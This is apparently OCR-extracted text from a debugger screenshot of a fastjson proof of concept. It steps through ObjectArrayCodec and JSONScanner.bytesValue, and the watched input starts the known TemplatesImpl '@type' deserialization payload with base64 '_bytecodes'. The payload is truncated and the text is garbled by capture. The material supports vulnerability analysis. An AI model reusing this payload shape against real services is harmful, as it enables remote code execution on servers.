 105 public <T> T deserialze(DefaultJSONParser parser, Type type, Object fieldName) {
106 JSONLexer lexer = parser.lexer;
107 if (lexer.token() == 8) {
is.bp, chars); }
108 lexer.nextToken( i: 16);
109 return null;
); }
110 } else if (lexer.token() == 4) {
111 byte[] bytes = lexer.bytesValue();
112 lexer.nextToken( i: 16);
113 return bytes;
86
87 public byte[] bytesValue() {
88 return IOUtils.decodeBase64(this.text, offset: this.np + 1, this.sp); text: "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQALAoABgAe
89 }
90
91 @ public final String stringVal() {
92 return !this.hasSpecial ? this.subString( offset: this.np + 1, this.sp) : new String(this.sbuf, offset: 0, this.sp);
g: Poc ×
Debugger Console
"main"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
bytesValue:112, JSONScanner (com.alibaba.fastjson.parser)
deserialze:136, ObjectArrayCodec (com.alibaba.fastjson.serializer)
parseArray:723, DefaultJSONParser (com.alibaba.fastjson.parser)
deserialze:177, ObjectArrayCodec (com.alibaba.fastjson.serializer)
parseField:71, DefaultFieldDeserializer (com.alibaba.fastjson.parser.deserializer)
this = {JSONScanner@851}
this.np = 84
this.sp = 1780
this.text = "{"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl","_bytecodes":["yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABEN